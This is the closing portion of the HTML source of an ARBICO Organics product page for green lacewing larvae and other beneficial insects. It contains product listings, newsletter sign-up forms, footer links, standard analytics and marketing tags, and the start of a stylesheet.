                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/" title="Green Lacewing Eggs"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1110001-GLW-Eggs-300x300.webp" alt="Green Lacewing Eggs" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/green-lacewing-eggs-chrysoperla-rufilabris-predator/">Green Lacewing Eggs</a></div>
                <div class='price'>
                                            
     
                 <del id="sprice_1950"></del>
              <label for="price_1950" aria-label="Price" class="sr-only">Price</label>
        <input type="text" class="dynamic_qty" id="price_1950" value="View for pricing" readonly="readonly" onfocus="this.blur()" />
               

  
  
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/1949/" title="Green Lacewing Larvae - 400 - Hex Frame"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/thumb/1110005-s.jpg" alt="Green Lacewing Larvae - 400 - Hex Frame" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/1949/">Green Lacewing Larvae - 400 - Hex Frame</a></div>
                <div class='price'>
                                    $28.00
                              </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/good-bug-meal-attract-keep-beneficial-insect-food/" title="ARBICO Organics&reg; Good Bug Power Meal"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1133001_good_bug_meal_300x300.jpg" alt="ARBICO Organics&reg; Good Bug Power Meal" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/good-bug-meal-attract-keep-beneficial-insect-food/">ARBICO Organics&reg; Good Bug Power Meal</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $6.50&ndash;$11.50    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/green-lacewing-adult-chrysoperla-rufilabris-eggs-larvae/" title="Green Lacewing Adults"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1110006-Release-300x300-2025.webp" alt="Green Lacewing Adults" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/green-lacewing-adult-chrysoperla-rufilabris-eggs-larvae/">Green Lacewing Adults</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $50.00&ndash;$180.00    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/aphid-whitefly-yellow-sticky-traps/" title="Aphid/Whitefly Yellow Sticky Traps - 5 Pack"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/large/1254001-m.jpg" alt="Aphid/Whitefly Yellow Sticky Traps - 5 Pack" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/aphid-whitefly-yellow-sticky-traps/">Aphid/Whitefly Yellow Sticky Traps - 5 Pack</a></div>
                <div class='price'>
                                    $5.50
                              </div>
        	</div>
</div></li>
          </ul>
  </section>

  

<div class="row">
  <div class="col-md-6">
    <div class="pull-left"><a href="/product/green-lacewing-eggs-on-cards/biological-controls-ipm" class="btn btn-default">&laquo; previous</a></div>
  </div>
  <div class="col-md-6">
    <div class="pull-right"><a href="/product/green-lacewing-adult-chrysoperla-rufilabris-eggs-larvae/biological-controls-ipm" class="btn btn-default">next &raquo;</a></div>
  </div>
</div>

</div><!-- END #content -->
<!-- SIDE NAV COLUMN -->	
<div class="clearfix"></div>


</main><!-- END #main -->

<!-- FOOTER CONTENT -->

<style>


    #newsletter-block.lower{
        background : #364C25;
        color: #fff !important;
        border-bottom :1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }

#newsletter-block div.column1 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 80%;
}  
    @media only screen and (max-width: 767px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    #newsletter-block #shrlnk {
        text-align:left;
    }
    #newsletter-block div.column3{float:left;}
}
@media only screen and (min-width: 992px) and (max-width: 1258px){
   
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

</style>

<div id="newsletter-block" class="hidden-xs hidden-sm visible-md visible-lg lower checkout_hide clearfix">
    <div id="footer_catalog">
        <div class="footer_catalog_image"><a href="/catalog_request" title="Receive Our Free Catalog"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/105x130-Fall-2025-Catalog-thumbnail.png" alt="Receive Our Free Catalog"></a></div>
        <div class="footer_catalog_heading"><a href="/catalog_request">Receive Our Free Catalog</a></div>
        <div class="footer_catalog_arrow"><a href="/catalog_request"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/catalog-arrow.png" alt="Catalog Arrow Image" width="24" height="24"></a></div>
    </div>
    <div class="column1 iefix"> <p>Save $5 On Your First Order*</p> </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span> <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="hidden-xs visible-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="visible-xs hidden-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix" style="padding-top: 18px;">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div><div class="row footerbg">
    <footer id="footer" role="contentinfo"><div class="clearfix"></div>
        <div class="col-lg-12">
            <div class="col-xs-12 col-md-9 col-lg-9" style="padding-top:20px;">
                <div class="col-xs-6 col-sm-3">
                    <h3>Customer Service</h3>
                    <ul>
                                             <li><a href="/member_login" title="Member Login">Member Login</a></li>
                        <li><a href="/category/contactus" title="Contact ARBICO Organics">Contact Us</a></li>
                        <li><a href="/catalog_request" title="Request a Catalog">Request a Catalog</a></li>
                        <li><a href="/suggest-new-product" title="Contact ARBICO Organics">Suggest A Product</a></li>
                        <li><a href="/category/shipping-info" title="ARBICO Organics Shipping Info">Ordering & Shipping Info</a></li>
                        <li><a href="/category/live-shipment-guarantee" title="ARBICO Organics Live Product Guarantee">Live Shipment Guarantee</a></li>
                        <li><a href="/category/return-policy" title="Returns and Exachanges">Returns &amp; Cancellations</a></li>
                    </ul>
                </div>           
                <div class="col-xs-6 col-sm-3">
                    <h3>Info Center</h3>
                    <ul>
                        <li><a href="/category/catalog-archive" title="View ARBICO Organics Past Catalogs">Catalog Archive</a></li>
                        <li><a href="/category/arbico-blog" title="Dig Deeper With ARBICO Organics">Blog &ndash; Dig Deeper</a></li>
                        <li><a href="/category/easy-organic-gardener" title="Easy Organic Gardener Podcast">Podcast & Radio Show</a></li>
                        <li><a href="/category/distributor-program-information" title="ARBICO Organics Distributor Program">Become A Distributor</a></li>
                        <li><a href="/category/affiliate-program" title="Apply for Arbico's Affiliate Program Today">Join Our Affiliate Program</a></li>
                        <li><a href="/affiliate_login" title="Affiliate Program Login">Affiliate Login</a></li>
                    </ul>
                </div>
                <div class="clearfix col-xs-12 hidden-sm hidden-md hidden-lg"></div>
                <div class="col-xs-6 col-sm-3">
                    <h3>Our Products</h3>
                    <ul>
                        <li><a href="/product/fly-eliminators-programs">Fly Eliminators</a></li>
                        <li><a href="/category/beneficial-insects-organisms">Beneficial Insects</a></li>
                        <li><a href="/category/organic-pest-control">Pest Control</a></li>
                        <li><a href="/category/natural-organic-plant-disease-control">Disease Control</a></li>
                        <li><a href="/category/organic-growing-supplies">Growing Supplies</a></li>
                        <li><a href="/category/crop-specific-recommendations">Crop Specific Plant Health</a></li>
                        <li><a href="/category/shop-by-brands">Shop By Brand</a></li>
                    </ul>
                </div>
                <div class="col-xs-6 col-sm-3">
                    <h3>About ARBICO</h3>
                    <ul>
                        <li><a href="/category/about-arbico" title="About ARBICO Organics">About Us</a></li>
                        <li><a href="/category/why-choose-arbico-organics" title="Why ARBICO Organics?">Why ARBICO Organics?</a></li>
                        <li><a href="/category/careers" title="Careers">Careers</a></li>
                        <li><a href="/category/privacy-policy" title="Privacy Pledge">Privacy Pledge</a></li>
                    </ul>
                </div>                
            </div>
            <div class="col-xs-12 col-md-3 col-lg-3" style="border-left: 1px solid #728f33; padding-top:20px;">
                 <div class="col-xs-12">
                    <h3>ARBICO Is A Proud Member Of:</h3>
                     
                    <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a id="bbblink" class="sehzbum" href="https://www.bbb.org/us/az/oro-valley/profile/pest-control-supplies/arbico-organics-1286-20000222" target="_blank" title="Arbico Organics Pest Control Supplies & Equipment, Oro Valley, AZ"  rel="noopener" style="display: block;position: relative;overflow: hidden; width: 148px; height: 56px; margin: 0px; padding: 0px;"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/BBB-web.png" width="148" height="56" alt="Arbico Organics, Pest Control Supplies & Equipment, Oro Valley, AZ" /></a></div>
                    
                     <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a href="https://localfirstaz.com/directory#!biz/id/5fe3a6b86d13ee33407d0d5e" alt="Local First AZ" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/local-az-1st-web_2019.png" alt="Local first AZ image" width="182" height="56" /></a></div>
                    
                                      
                     <div class="col-xs-12" style="padding: 0px;"><a href="https://www.americanhort.org/" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/AmericanHort-web.png" alt="AmericanHort Image" width="126" height="82"></a></div>
                     
                </div>
                                
            </div>

        </div>
        
        <div class="meta_post_body clearfix"></div>
        <div class="meta_post_body clearfix"></div>
    </footer>
</div>
<div id="footer_address">
    <div class="col-xs-12 col-sm-6">
        <p>Sales and Customer Service:<br>
            <span itemprop="telephone" style="font-size:1.6em;">800-827-2847</span><br>
            or (520) 825-9785<br>
            <br>
            Retail Store &amp; Corporate Office<br>
            <span itemprop="streetAddress">10831 N. Mavinee Drive, Suite 185</span><br>
            <span itemprop="addressLocality">Oro Valley, AZ</span> <span itemprop="postalCode">85737-9531</span></p>
    </div>
    <div id="cprgt" class="col-xs-12 col-sm-6">
        <p> &copy;2026 ARBICO Organics. All Rights Reserved.<br />
        </p>
        <div id="secure"> 
<script type="text/javascript" src="https://cdn.ywxi.net/js/1.js" async></script>
                      
            <script language="JavaScript" type="text/javascript">
TrustLogo("https://cdn.commercev3.net/cdn.arbico-organics.com/images/comodo_secure_seal.png", "CL1", "none");</script> 
        </div>
        <div id="secure"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/credit-card-images.png" alt=""></div>
    </div>
    <div style="clear:both;"></div>
</div>
</div>
</div><!-- END #container -->

<!-- EXTRA JS -->
<link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_mmenu_all_sec.min.css" type="text/css" />
<script type="text/javascript" src="/jquery_mmenu_min_all.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" integrity="sha384-aJ21OjlMXNL5UyIl/XNwTMqvzeRMZH2w8c5cRVpzpU8Y5bApTppSuUkhZXN0VxHd" crossorigin="anonymous"></script>

<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/bootstrap-tabcollapse.min.js"></script>

    <script type="text/javascript" src="/magicscroll.js"></script>
    <script type="text/javascript" src="/magiczoomplus.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magicscroll_sec.min.css">
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magiczoomplus_sec.min.css">


 
<script type='text/javascript'>
    
    $(function(){
        $(".dropdown").mouseenter(
             function() {
                var el = this;
                var timeoutId = setTimeout(function() {
                    $('.dropdown-menu', el).stop(true, true).fadeIn("fast");
                $(el).addClass('open');
                    $('b', el).toggleClass("caret caret-up");
                }, 125);
                $(this).data("timeoutId", timeoutId);
            }).mouseleave(
                function() {
                    clearTimeout($(this).data("timeoutId"));
                        $('.dropdown-menu', this).stop(true, true).fadeOut("fast");
                        $(this).removeClass('open');
                        $('b', this).toggleClass("caret caret-up");
        });
    });
    
</script>

<script type="text/javascript">

    function setPopContainer() {
        var hasShown = getCookie("emailpopup");
        if (hasShown != 'shown') {
            $('#npfade').show();
            $('#popcontainer').fadeIn(1000);
            $("#close").focus();
            setCookie('emailpopup', 'shown', 180 * 24 * 60 * 60 * 1000);
        } else{
            //$('#npfade').show();
            //$('#popcontainer').fadeIn(1000);
        }
        $('#close, #npfade, #go, #no-thanks-btn').click(closeOverlay);
    };
    
    $(document).keypress(function(e) { 
      if (e.keyCode == 27) { 
        $("#popcontainer").fadeOut(500, function(){
            $('#npfade').hide();
        });
      } 
    });
    
    setTimeout('setPopContainer()', 10000);

    function closeOverlay() {
        $('#popcontainer').fadeOut(1000, function(){
            $('#npfade').hide();
        });
    };
    

</script>

<script type='text/javascript'>
$("#search_keyword").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>

<script type="text/javascript">
$(document).ready(function(){
    $(".has-error .form-control" ).first().focus();
});
</script>

<script type="text/javascript">

	mzOptions = { 
    	onZoomReady: function(){
         $('.mz-lens img').attr('alt', $('.mz-figure img').attr('alt'));
         $('.mz-zoom-window').attr('aria-hidden', 'true');
    	}
    };
    
    MagicScrollOptions = {onReady: function(){
    	$('.mcs-button-arrow-prev').attr('alt', 'Go to Previous Slide');
        $('.mcs-button-arrow-prev').attr('aria-label', 'Go to Previous Item Button');
        $('.mcs-button-arrow-next').attr('alt', 'Go to Next Slide');
        $('.mcs-button-arrow-next').attr('aria-label', 'Go to Next Item Button');
    }}

</script>

<script type='text/javascript'>

$('#product_tabs').tabCollapse({
    tabsClass: 'hidden-sm hidden-xs',
    accordionClass: 'visible-sm visible-xs'
});

</script>

  <link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_fancybox_sec.min.css"  type="text/css" />
<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/fancybox_patched.min.js"></script>

  <script type="text/javascript">
    $(document).ready(function() {
                $(".fancybox").fancybox({
                        'width' : 'auto',
                        'height': 'auto',
                        'autoScale': false,
                        'scrolling': 'no',
                        'autoDimensions': true,
                        'showCloseButton': true,
                        'autoScale': true,
                        'fitToView': true,
                         'autoResize': true,
                        //'autoSize': true,
                        //'autoWidth': true,
                        //'autoHeight': true,
                        });
    });
    </script>

            <script type='text/javascript'>
            $('#tab-row .tab').click(function(){
                var pid = this.id.split('_')[2];
                activate_tab(this.id.split('_')[0], pid);
            });

            function activate_tab(id, pid) {
                $('.product_tabs_' + pid + ' .content').hide();
                $('#' + id + '_' + pid).show();
                $('.product_tabs_' + pid + ' .tab').removeClass('active');
                $('#' + id + '_tab_' + pid).addClass('active');
            }

            $(function(){
                activate_tab('section1', '1950');
            });
        </script>

    <script type='text/javascript'>
      $('form[name="product_form"]').submit(function() {
//alert('HERE');
        var qty = $('input[name="qty"]').val();
        var pass = false;
        if (typeof qty != 'undefined'){
          pass = true;
          if (!$.isNumeric(qty)) {
            alert('Please enter a valid numerical quantity');
            return false;
          } else if (parseInt(qty) <= 0) {
            alert('Please enter a quantity greater than 0');
            return false;
          }
        } else{ //must be a subproduct page
          $("[id^=qty]").each(function() {
            qty = $(this).val();
            if ($.isNumeric(qty)) {
              pass = true;
            }
          });
        }
        if (!pass){
          alert('Please enter a valid numerical quantity');
          return false;
        }
      });
    </script>



     
        <script type='text/javascript'>
            function slideSearch() {
                if ($('#mobile-search').css('display') == 'none') {
                    $('#mobile-search').slideDown(600);
                }
                else {
                    $('#mobile-search').slideUp(600);
                }
            }
            $('nav#menu').mmenu({
                }, {
                // config
                offCanvas: {
                pageSelector: "#pagewrapper"
                }
            });
        </script>
    








<script type='text/javascript'>
$("#promo_code").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>





<script>
    function alignCompareButton() {
        if (($(window).width() > 456)) {
        $('li#compare').addClass('pull-right');
        } 
        else {
        $('li#compare').removeClass('pull-right');
        }
    };
    $('document').ready(alignCompareButton());
</script>






<!-- Email sign up popup  -->

 




                                                                                                                                                                                                                                                
          
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '1110005',
ecomm_pagetype: 'product',
ecomm_totalvalue: 28.00};
</script>






<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1071366967;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1071366967/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script>





<!-- Google Code for Remarketing Tag End -->




<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5223561"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5223561&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>











<script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=VPyxZd"></script>
<script>
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
</script>






                                                  

                                                         
                                                 
<script type="text/javascript">
   var _learnq = _learnq || [];
   var item = {
     "ProductName": "Green Lacewing Larvae",
     "ProductID": "1110010-G",
     "SKU": "1110010-G",
     "Categories": ["Biological Controls"],
     "ImageURL": "https://cdn.commercev3.net/cdn.arbico-organics.com/images/1110005-GLW-Larvae-600x600-2.webp",
     "URL": "https://www.arbico-organics.com/product/green-lacewing-larvae-chrysoperla-rufilabris/biological-controls-ipm",
     "Brand": "ARBICO Organics",
     "Segment": "Beneficial",
     "Description": "Pre-Hatched Green Lacewing Larvae Ready To Eat Your Pests Upon Arrival.",
     "Latin": "Chrysoperla rufilabris",
     "Status": "In Stock"
  };
 
   klaviyo.push(["track", "Viewed Product", item]);
  
  klaviyo.push(['trackViewedItem', {
       Title: item.ProductName,
       ItemId: item.ProductID,
       Sku: item.SKU,
       Categories: item.Categories,
       ImageUrl: item.ImageURL,
       Url: item.URL,
      Metadata: {
        Brand: item.Brand,
        Segment:  item.Segment,
        Description: item.Description,
        Latin: item.Latin,
        Status: item.Status
    }
  }]);
 </script>








<script>
  window.addEventListener("klaviyoForms", function(e) { 
    if (e.detail.type == 'open' || e.detail.type == 'embedOpen') {
      gtag('event', 'form_open', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'submit') {
      gtag('event', 'form_submit', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'stepSubmit') {
      gtag('event', 'form_step_submit', {'form': 'Klaviyo form', 'step_name': e.detail.metaData.$step_name});
    }
    if (e.detail.type == 'redirectedToUrl') {
      gtag('event', 'form_url_redirect', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'close') {
      gtag('event', 'form_close', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
  });
</script>





<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
 n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612597853389', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612597853389&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->




<script>
pintrk('track', 'pagevisit');
</script>
 </div><!-- /pagewrapper -->
</body>
<!--default-->
</html>

--- FILE ---
content_type: text/css
request_url: https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css
body_size: 13797
content:
:root{font-size:16px}.mobile{display:none}.skip-link{position:absolute;clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;width:1px;white-space:nowrap}.skip-link:focus{clip:auto;left:0;top:0;width:100%;height:auto;margin:10px auto 0 auto;padding:10px 0;background:#f0f0f0;border:2px solid #4b7823;border-left:none;border-right:none;text-align:center;font-weight:700;color:#4b7823;display:block;position:relative}body{background:#d9e7a1;color:#999;font:1rem Arial,'Lato',sans-serif}body,select,input,textarea{color:#333}a{color:#4b7823;text-decoration:none}a:hover{color:#000;text-decoration:underline}ul.display,#featured_products ul,#featured_categories ul,#suggested_products ul,#related_products ul,#you_may_also_like ul,.messages ul,.member-links ul,#shop_by_price ul,#category_filter ul,#recently_viewed ul{list-style-type:none;list-style:none;padding-left:0}.container{background:#fff;box-shadow:0 15px 25px rgba(0,0,0,.5)}.grid li .qty-label,.grid li div.child,.grid li div.status,.grid li input.qty{display:none}p{padding-bottom:0;line-height:1.4em}.red,span.red{color:red}.mm-listview .mm-next+a,.mm-listview .mm-next+span,.mm-listview>li>a,.mm-listview>li>span{font-size:1rem!important}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{display:block;padding:10px}.messages{padding:15px}#header figure{margin:12px 0 0 0}#header .checkout_hide a,#header .checkout_hide div.header_nav_divider{color:#333;display:block;float:right;margin:0 0 0 1px;padding:1px 0 5px 20px;text-decoration:none;vertical-align:bottom}#header #tagline{clear:right;color:#666;font-family:"Droid Serif",serif;font-style:italic;font-size:13px;padding:5px 0 5px 19px}#header .phone{color:#8d3533;font-size:1.375rem;text-align:right}#minicart_container{position:absolute;right:15px;top:9px;height:32px}.minicart{float:right;margin:0;padding:12px 5px 12px;border-bottom:0;font-weight:700}#cartitems img{display:inline;vertical-align:middle}.minicart a#vcart,.minicart img{text-decoration:none;color:#4b7823;margin:0 8px}.nav-icons 